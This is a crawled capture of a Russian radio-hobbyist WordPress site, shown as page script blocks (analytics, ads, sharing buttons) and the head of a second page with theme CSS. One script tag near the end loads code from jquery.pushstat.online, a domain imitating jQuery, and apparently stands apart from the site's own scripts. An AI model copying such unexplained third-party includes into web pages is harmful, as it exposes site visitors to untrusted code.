        SubscribeViaEmail: "Подписаться по электронной почте",
        BookmarkInYourBrowser: "Добавить в закладки",
        BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
        AddToYourFavorites: "Добавить в Избранное",
        SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
        EmailProgram: "Почтовая программа",
        More: "Подробнее…",
        ThanksForSharing: "Спасибо, что поделились!",
        ThanksForFollowing: "Спасибо за подписку!"
  };
  </script> 
  <script async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> 
  <script type="text/javascript" src="/_jb_static/??/wp-includes/js/jquery/jquery-migrate.min.js,/wp-content/plugins/add-to-any/addtoany.min.js?m=1713363058&cb=1"></script> 
  <script src="https://www.googletagmanager.com/gtag/js?id=UA-129598702-1&ver=1387b2c2633ae3a03b318cb9594e4fc4" id="gglnltcs_googletagmanager-js" async></script> 
  <script src="//" id="gglnltcs-tracking-script-js"></script> 
  <script id="gglnltcs-tracking-script-js-after">


  window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag('js', new Date());

                gtag('config', 'UA-129598702-1');
  </script> 
  <script id="twentysixteen-script-js-extra">


  var screenReaderText = {"expand":"\u0440\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e","collapse":"\u0441\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e"};
  </script> 
  <script type="text/javascript" src="/_jb_static/??/wp-content/themes/twentysixteen/js/html5.js,/wp-content/themes/twentysixteen/js/functions.js?m=1701016902&cb=1"></script> 

  <script>


                if(screen.width<769){
                window.location = "https://admarkelov.ru/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html/amp";
        }
  </script> 
  <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script> 
  <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script> 
  <script>

  window.yaContextCb=window.yaContextCb||[]
  </script> 
   
  <script type="text/javascript">


    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50990612 = new Ya.Metrika2({
                    id:50990612,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
  </script> 
  <script>

  window.yaContextCb=window.yaContextCb||[]
  </script> 
   
  <script>


  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-129598702-1', 'auto');
  ga('send', 'pageview');
  </script> 
  <script data-ad-client="ca-pub-5223526206637958" async src=""></script> 
  <script type="text/javascript">


  var _tmr = window._tmr || (window._tmr = []);
  _tmr.push({id: "2849866", type: "pageView", start: (new Date()).getTime()});
  (function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
  })(document, window, "topmailru-code");
  </script> 
   
  <script>


     (adsbygoogle = window.adsbygoogle || []).push({});
  </script> 
   
  <script>


     (adsbygoogle = window.adsbygoogle || []).push({});
  </script> 
   
  <script>


     (adsbygoogle = window.adsbygoogle || []).push({});
  </script> 
  <script>

  window.yaContextCb=window.yaContextCb||[]
  </script> 
   
  <script>

  window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'id-C-A-330960-3',
    blockId: 'C-A-330960-3'
  })
  })
  </script> 
  <script>

  window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-328890-2',
    blockId: 'R-A-328890-2'
  })
  })
  </script> 
  <script async src="" crossorigin="anonymous"></script> 
  <script>


     (adsbygoogle = window.adsbygoogle || []).push({});
  </script> 
  <script type="text/javascript">

  nlx_a = 38512;
  </script> 
  <script src="//texto.click/nx.js" async></script> 
  <script>

  window.addEventListener( 'load', function() {
                                document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
                                var e = document.getElementById( 'jetpack-boost-critical-css' );
                                e && ( e.media = 'not all' );
                        } );
  </script> 
  <script type="text/javascript">


                window.WPCOM_sharing_counts = {"https:\/\/admarkelov.ru\/izmeritelnye-pribory\/sxema-pristavki-dlya-nastrojki-konturov.html":97553};
  </script> 
  <script id="burst-js-extra">


  var burst = {"page_id":"97553","cookie_retention_days":"30","beacon_url":"https:\/\/admarkelov.ru\/wp-content\/plugins\/burst-statistics\/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":1,"enable_turbo_mode":1,"do_not_track":0},"goals":[],"goals_script_url":"https:\/\/admarkelov.ru\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js"};
  </script> 
  <script id="pwaforwp-download-js-js-extra">


  var pwaforwp_download_js_obj = {"force_rememberme":"0"};
  </script> 
  <script type="text/javascript" src="/_jb_static/??-eJydjDEOwjAQBH9DhXOyXASKiLc4tkEXHJ+VvcTfx0gUFFS0szNLrZogRVNRqnl/cAHN+wY1UK8M5QDyQFLQ8p44x48QRJ6ccgKGlcuw4Ew/zmrz5i6bafXrpsPOun1wTPJfGqWVLD72+rZOdrTucnXWjacwT/YFv5VP1A=="></script> 
  <script src="https://stats.wp.com/e-202431.js" id="jetpack-stats-js" data-wp-strategy="defer"></script> 
  <script id="jetpack-stats-js-after">


  _stq = window._stq || [];
  _stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"123693791\",\"post\":\"97553\",\"tz\":\"3\",\"srv\":\"admarkelov.ru\",\"j\":\"1:13.3.1\"}") ]);
  _stq.push([ "clickTrackerInit", "123693791", "97553" ]);
  </script> 
  <script id="sharing-js-js-extra">


  var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
  </script> 
  <script src="/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script> 
  <script id="sharing-js-js-after">


  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-twitter' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
                                                return false;
                                        }
                                } );
                        } )();
  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-facebook' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
                                                return false;
                                        }
                                } );
                        } )();
  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-telegram' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-linkedin' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
  </script> 
  
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b4c5db810ba4dc9acc15661e4d925b8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://admarkelov.ru/_jb_static/??-eJyVVNtynDAM/Zs+1XHppEn6kMmn7AhbyzoYy2OZUvr1FZBmYFko+wK6Hh3JsnUXlaGQMWQdfVu5wPodcwRT64Zs65F1vmCDKhN51oaaCFnnThJ6dr8zYngwzF/1AaCEHjJaFYnzlfaJ4YLxrZVgMWjrOOvSk6mVd2WC1GvOvceHxoV1xjvrBq0D9MJXaMyV6KHHpDxWYPpj6eKb64uk604NxGwuMJI+J3GeMNjTxPVIjtSvM8X/ZcjwvYPwR1U2Jg3MmKdBGaLa4TgpTLtMLwhWBnEmyvL76I0WYBshm5ArEDkrjU7CJrxPvxptu/RuEhonKgO9L3NgwZ2LmPSvlxFn0m6itNET2DnKkDCspvr58lg83Vf2LEEKOmRqcOpgZrijfuWpBH/4fnlXy3d/h/7lnGTvdYUB03RQN8UVyvgU8PL6bxS8GTo0NW7pGnqrKW5LNsnF7AZuC20TA6yV90pB6Acxkwi7Uy87VqblTI24LF7rm3ViB3JNkurifF3FKsbh+QCpubezq14vkNAK5X4UXaiOnSOTceCVp4p4oRyqPnD+kIfYt+a1eP5ePP/49vRYfDHla/EXjkpW/A==
body_size: 19213
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <style id="jetpack-boost-critical-css">
  @media all{@charset "UTF-8";.jetpack_subscription_widget #subscribe-email input{padding:.625em .4375em;width:100%}.jetpack_subscription_widget form>:last-child{margin-bottom:0}@media screen and (min-width:56.875em){.widget-area .jetpack_subscription_widget #subscribe-email input{padding:.4615384615em .5384615385em}}.wp-block-button__link{box-sizing:border-box;display:inline-block;text-align:center;word-break:break-word}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}.aligncenter{clear:both}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}html :where(img[class*=wp-image-]){height:auto;max-width:100%}.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.fa-times:before{content:""}@font-face{font-family:Genericons;font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:Genericons}}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,footer,header,main,nav,section,summary{display:block}a{background-color:transparent}strong{font-weight:700}img{border:0}svg:not(:root){overflow:hidden}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button,input{max-width:100%}button,input[type=submit]{-webkit-appearance:button}input[type=checkbox]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-right:.4375em;padding:0}input[type=search]{-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none}.search-submit:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:Genericons;font-size:16px;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:never;text-align:center;text-decoration:inherit;text-transform:none;vertical-align:top}body,button,input{color:#1a1a1a;font-family:Merriweather,Georgia,serif;font-size:16px;font-size:1rem;line-height:1.75}h1,h2{clear:both;font-weight:700;margin:0;text-rendering:optimizeLegibility}p{margin:0 0 1.75em}em{font-style:italic}html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*,:after,:before{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}body{background:#1a1a1a}ul{margin:0 0 1.75em 1.25em;padding:0}ul{list-style:disc}img{height:auto;max-width:100%;vertical-align:middle}input{line-height:normal}button,input[type=submit]{background:#1a1a1a;border:0;border-radius:2px;color:#fff;font-family:Montserrat,"Helvetica Neue",sans-serif;font-weight:700;letter-spacing:.046875em;line-height:1;padding:.84375em .875em .78125em;text-transform:uppercase}input[type=email],input[type=search]{background:#f7f7f7;background-image:-webkit-linear-gradient(rgba(255,255,255,0),rgba(255,255,255,0));border:1px solid #d1d1d1;border-radius:2px;color:#686868;padding:.625em .4375em;width:100%}.search-form{position:relative}input[type=search].search-field{border-radius:2px 0 0 2px;width:-webkit-calc(100% - 42px);width:calc(100% - 42px)}.search-submit:before{content:"";font-size:24px;left:2px;line-height:42px;position:relative;width:40px}.search-submit{border-radius:0 2px 2px 0;bottom:0;overflow:hidden;padding:0;position:absolute;right:0;top:0;width:42px}a{color:#007acc;text-decoration:none}.entry-content a{box-shadow:0 1px 0 0 currentColor}.site-header-menu{display:none;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;margin:.875em 0}.no-js .site-header-menu{display:block}.main-navigation{font-family:Montserrat,"Helvetica Neue",sans-serif}.site-footer .main-navigation{margin-bottom:1.75em}.main-navigation ul{list-style:none;margin:0}.main-navigation li{border-top:1px solid #d1d1d1;position:relative}.main-navigation a{color:#1a1a1a;display:block;line-height:1.3125;outline-offset:-1px;padding:.84375em 0}.main-navigation .current-menu-item>a{font-weight:700}.main-navigation .primary-menu{border-bottom:1px solid #d1d1d1}.pagination .current .screen-reader-text{position:static!important}.pagination .page-numbers{display:none;letter-spacing:.013157895em;line-height:1;margin:0 .7368421053em 0-.7368421053em;padding:.8157894737em .7368421053em .3947368421em;text-transform:uppercase}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.site .skip-link{background-color:#f1f1f1;box-shadow:0 0 1px 1px rgba(0,0,0,.2);color:#21759b;display:block;font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:14px;font-weight:700;left:-9999em;outline:0;padding:15px 23px 14px;text-decoration:none;text-transform:none;top:-9999em}.aligncenter{clear:both;display:block;margin:0 auto 1.75em}.entry-content:after,.entry-content:before,.primary-menu:after,.primary-menu:before,.site-content:after,.site-content:before,.site-main>article:after,.site-main>article:before{content:"";display:table}.entry-content:after,.primary-menu:after,.site-content:after,.site-main>article:after{clear:both}.widget{border-top:4px solid #1a1a1a;margin-bottom:3.5em;padding-top:1.75em}.widget>:last-child{margin-bottom:0}.widget .widget-title{font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:16px;font-size:1rem;letter-spacing:.046875em;line-height:1.3125;margin:0 0 1.75em;text-transform:uppercase}.site{background-color:#fff}.site-inner{margin:0 auto;max-width:1320px;position:relative}.site-content{word-wrap:break-word}.site-main{margin-bottom:3.5em}.site-header{padding:2.625em 7.6923%}.site-header-main{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.site-branding{margin:.875em auto .875em 0;max-width:100%;min-width:0;overflow:hidden}.site-title{font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:23px;font-size:1.4375rem;font-weight:700;line-height:1.2173913043;margin:0}.site-branding .site-title a{color:#1a1a1a}.site-description{color:#686868;display:none;font-size:13px;font-size:.8125rem;font-weight:400;line-height:1.0769230769;margin:.538461538em 0 0}.menu-toggle{background-color:transparent;border:1px solid #d1d1d1;color:#1a1a1a;font-size:13px;font-size:.8125rem;margin:1.076923077em 0;padding:.769230769em}.no-js .menu-toggle{display:none}.header-image{clear:both;margin:.875em 0}.header-image a{display:block}.site-main>article{margin-bottom:3.5em;position:relative}.entry-content,.entry-footer,.entry-header{margin-right:7.6923%;margin-left:7.6923%}.entry-title{font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:28px;font-size:1.75rem;font-weight:700;line-height:1.25;margin-bottom:1em}.entry-title a{color:#1a1a1a}.entry-content{border-color:#d1d1d1}.entry-title{-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.entry-footer{color:#686868;font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:13px;font-size:.8125rem;line-height:1.6153846154;margin-top:2.1538461538em}.entry-footer a{color:#686868}.entry-footer>span:not(:last-child):after{content:"/";display:inline-block;opacity:.7;padding:0 .538461538em}.entry-footer .avatar{height:21px;margin:-.1538461538em .5384615385em 0 0;width:21px}.byline{display:none}.sidebar{margin-bottom:3.5em;padding:0 7.6923%}.site .avatar{border-radius:50%}@-ms-viewport{width:device-width}@viewport{width:device-width}@media screen and (min-width:44.375em){html{scroll-padding-top:calc(var(--wp-admin--admin-bar--height,0px) + 21px)}.site{margin:21px}.site-main{margin-bottom:5.25em}.site-header{padding:3.9375em 7.6923%}.site-branding{margin-top:1.3125em;margin-bottom:1.3125em}.site-title{font-size:28px;font-size:1.75rem;line-height:1.25}.site-description{display:block}.menu-toggle{font-size:16px;font-size:1rem;margin:1.3125em 0;padding:.8125em .875em .6875em}.site-header-menu{margin:1.3125em 0}.header-image{margin:1.3125em 0}.pagination .current .screen-reader-text{position:absolute!important}.pagination .page-numbers{display:inline-block}.site-main>article{margin-bottom:5.25em}.entry-content,.entry-footer,.entry-header{margin-right:23.0769%}.entry-title{font-size:33px;font-size:2.0625rem;line-height:1.2727272727;margin-bottom:.8484848485em}.widget{margin-bottom:5.25em}.sidebar{margin-bottom:5.25em;padding-right:23.0769%}}@media screen and (min-width:56.875em){.site-header{padding-right:4.5455%;padding-left:4.5455%}.site-header-main{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.site-header-menu{display:block;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.main-navigation{margin:0-.875em}.main-navigation .primary-menu,.main-navigation .primary-menu>li{border:0}.main-navigation .primary-menu>li{float:left}.main-navigation a{outline-offset:-8px;padding:.65625em .875em;white-space:nowrap}.menu-toggle,.site-footer .main-navigation{display:none}.site-content{padding:0 4.5455%}.content-area{float:left;margin-right:-100%;width:70%}.entry-content,.entry-footer,.entry-header{margin-right:0;margin-left:0}.sidebar{float:left;margin-left:75%;padding:0;width:25%}.widget{font-size:13px;font-size:.8125rem;line-height:1.6153846154;margin-bottom:3.230769231em;padding-top:1.615384615em}.widget .widget-title{margin-bottom:1.3125em}.widget p{margin-bottom:1.6153846154em}.widget button,.widget input{font-size:13px;font-size:.8125rem;line-height:1.6153846154}.widget button,.widget input[type=submit]{line-height:1;padding:.846153846em}.widget input[type=email],.widget input[type=search]{padding:.4615384615em .5384615385em}.widget h2{font-size:19px;font-size:1.1875rem;line-height:1.1052631579;margin-bottom:1.1052631579em}.widget input[type=search].search-field{width:-webkit-calc(100% - 35px);width:calc(100% - 35px)}.widget .search-submit:before{font-size:16px;left:1px;line-height:35px;width:34px}}@media screen and (min-width:61.5625em){.site-main{margin-bottom:7em}.site-header{padding:5.25em 4.5455%}.header-image,.site-branding,.site-header-menu{margin-top:1.75em;margin-bottom:1.75em}.widget{margin-bottom:4.307692308em}.site-main>article{margin-bottom:7em}.entry-title{font-size:40px;font-size:2.5rem;line-height:1.225;margin-bottom:1.05em}.sidebar{margin-bottom:7em}body:not(.search-results) article:not(.type-page) .entry-content{float:right;width:71.42857144%}body:not(.search-results) article:not(.type-page) .entry-footer{float:left;margin-top:.1538461538em;width:21.42857143%}body:not(.search-results) article:not(.type-page) .entry-footer>span:not(:last-child):after{display:none}body:not(.search-results) .cat-links,body:not(.search-results) .tags-links,body:not(.search-results) article:not(.sticky) .posted-on{display:block;margin-bottom:.5384615385em}body:not(.search-results) article:not(.type-page) .entry-footer>span:last-child{margin-bottom:0}body:not(.search-results) article:not(.type-page) .entry-footer .avatar{display:block;height:auto;margin:0 0 .5384615385em;width:49px}}.wp-block-button__link{background:#1a1a1a;color:#fff}#subscribe-email input{width:95%}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.a2a_kit a:empty{display:none}.addtoany_list a{border:0;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle}.addtoany_list.a2a_kit_size_32 a{font-size:32px}#subscribe-email input{width:95%}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}}
  </style>
  <meta name="robots" content="index, max-image-preview:large">
  <link rel="canonical" href="https://admarkelov.ru/">

  <title>Кое-что из радиотехники</title>
  <meta name="description" content="Простейшие радиолюбительские конструкции, схемы и их работа">
  <link rel="next" href="/page/2">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="website">
  <meta property="og:title" content="Кое-что из радиотехники">
  <meta property="og:description" content="Простейшие радиолюбительские конструкции, схемы и их работа">
  <meta property="og:url" content="https://admarkelov.ru/">
  <meta property="og:site_name" content="Кое-что из радиотехники">
  <meta name="twitter:card" content="summary_large_image">

  <link rel="amphtml" href="/amp">
  <meta name="generator" content="AMP for WP 1.1.1">

  <link rel="alternate" type="application/rss+xml" title="Кое-что из радиотехники » Лента" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Кое-что из радиотехники » Лента комментариев" href="/comments/feed">
<noscript>
  <link rel="stylesheet" id="all-css-1aab92f0aa3c445e12d4d95d6dcaa20e" href="/_jb_static/??-eJyVVNtynDAM/[base64]/IbRxMUD711Q+ZQvMKHOjHFEdcOoU5t1MTwheG3EkEv291UZnZBsum5RXJHpXFoO6zXwfdjPpdtNbTWjqqDb0NuSYBfchYba/nyeeWVpl6VIk8EuWEZCIxfx8/lE83hb2qE4GemRqcK5gobghfhWphLgZ+3LJYqj1uz9D75iDzr2tsMU8X9Tq8YplWmM+X92NgKuuY1HTlF5TbxXFXckuhyRhzO1M2uQA7/WtMdAO41FID7tdL3s2rmOhRk0eL+XNOKkHXZNs+rQcV9Wqcnw+QGPuzex7rSPq7Tz6/mpeiqfvxcO34utT8cWVL8U/R64Mvg==" type="text/css" media="all">
</noscript>
  <link rel="stylesheet" id="all-css-1aab92f0aa3c445e12d4d95d6dcaa20e" href="/_jb_static/??-eJyVVNtynDAM/[base64]/IbRxMUD711Q+ZQvMKHOjHFEdcOoU5t1MTwheG3EkEv291UZnZBsum5RXJHpXFoO6zXwfdjPpdtNbTWjqqDb0NuSYBfchYba/nyeeWVpl6VIk8EuWEZCIxfx8/lE83hb2qE4GemRqcK5gobghfhWphLgZ+3LJYqj1uz9D75iDzr2tsMU8X9Tq8YplWmM+X92NgKuuY1HTlF5TbxXFXckuhyRhzO1M2uQA7/WtMdAO41FID7tdL3s2rmOhRk0eL+XNOKkHXZNs+rQcV9Wqcnw+QGPuzex7rSPq7Tz6/mpeiqfvxcO34utT8cWVL8U/R64Mvg==" type="text/css" media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
  <style id="wp-block-library-inline-css">
  .has-text-align-justify{text-align:justify;}
  </style>
  <style id="twentysixteen-style-inline-css">

                /* Custom Page Background Color */
                .site {
                        background-color: #eaeaea;
                }

                mark,
                ins,
                button,
                button[disabled]:hover,
                button[disabled]:focus,
                input[type="button"],
                input[type="button"][disabled]:hover,
                input[type="button"][disabled]:focus,
                input[type="reset"],
                input[type="reset"][disabled]:hover,
                input[type="reset"][disabled]:focus,
                input[type="submit"],
                input[type="submit"][disabled]:hover,
                input[type="submit"][disabled]:focus,
                .menu-toggle.toggled-on,
                .menu-toggle.toggled-on:hover,
                .menu-toggle.toggled-on:focus,
                .pagination .prev,
                .pagination .next,
                .pagination .prev:hover,
                .pagination .prev:focus,
                .pagination .next:hover,
                .pagination .next:focus,
                .pagination .nav-links:before,
                .pagination .nav-links:after,
                .widget_calendar tbody a,
                .widget_calendar tbody a:hover,
                .widget_calendar tbody a:focus,
                .page-links a,
                .page-links a:hover,
                .page-links a:focus {
                        color: #eaeaea;
                }

                @media screen and (min-width: 56.875em) {
                        .main-navigation ul ul li {
                                background-color: #eaeaea;
                        }

                        .main-navigation ul ul:after {
                                border-top-color: #eaeaea;
                                border-bottom-color: #eaeaea;
                        }
                }
        

                /* Custom Main Text Color */
                body,
                blockquote cite,
                blockquote small,
                .main-navigation a,
                .menu-toggle,
                .dropdown-toggle,
                .social-navigation a,
                .post-navigation a,
                .pagination a:hover,
                .pagination a:focus,
                .widget-title a,
                .site-branding .site-title a,
                .entry-title a,
                .page-links > .page-links-title,
                .comment-author,
                .comment-reply-title small a:hover,
                .comment-reply-title small a:focus {
                        color: #005daf
                }

                blockquote,
                .menu-toggle.toggled-on,
                .menu-toggle.toggled-on:hover,
                .menu-toggle.toggled-on:focus,
                .post-navigation,
                .post-navigation div + div,
                .pagination,
                .widget,
                .page-header,
                .page-links a,
                .comments-title,
                .comment-reply-title {
                        border-color: #005daf;
                }

                button,
                button[disabled]:hover,
                button[disabled]:focus,
                input[type="button"],
                input[type="button"][disabled]:hover,
                input[type="button"][disabled]:focus,
                input[type="reset"],
                input[type="reset"][disabled]:hover,
                input[type="reset"][disabled]:focus,
                input[type="submit"],
                input[type="submit"][disabled]:hover,
                input[type="submit"][disabled]:focus,
                .menu-toggle.toggled-on,
                .menu-toggle.toggled-on:hover,
                .menu-toggle.toggled-on:focus,
                .pagination:before,
                .pagination:after,
                .pagination .prev,
                .pagination .next,
                .page-links a {
                        background-color: #005daf;
                }

                /* Border Color */
                fieldset,
                pre,
                abbr,
                acronym,
                table,
                th,
                td,
                input[type="date"],
                input[type="time"],
                input[type="datetime-local"],
                input[type="week"],
                input[type="month"],
                input[type="text"],
                input[type="email"],
                input[type="url"],
                input[type="password"],
                input[type="search"],
                input[type="tel"],
                input[type="number"],
                textarea,
                .main-navigation li,
                .main-navigation .primary-menu,
                .menu-toggle,
                .dropdown-toggle:after,
                .social-navigation a,
                .image-navigation,
                .comment-navigation,
                .tagcloud a,
                .entry-content,
                .entry-summary,
                .page-links a,
                .page-links > span,
                .comment-list article,
                .comment-list .pingback,
                .comment-list .trackback,
                .comment-reply-link,
                .no-comments,
                .widecolumn .mu_register .mu_alert {
                        border-color: #005daf; /* Fallback for IE7 and IE8 */
                        border-color: rgba( 0, 93, 175, 0.2);
                }

                hr,
                code {
                        background-color: #005daf; /* Fallback for IE7 and IE8 */
                        background-color: rgba( 0, 93, 175, 0.2);
                }

                @media screen and (min-width: 56.875em) {
                        .main-navigation ul ul,
                        .main-navigation ul ul li {
                                border-color: rgba( 0, 93, 175, 0.2);
                        }

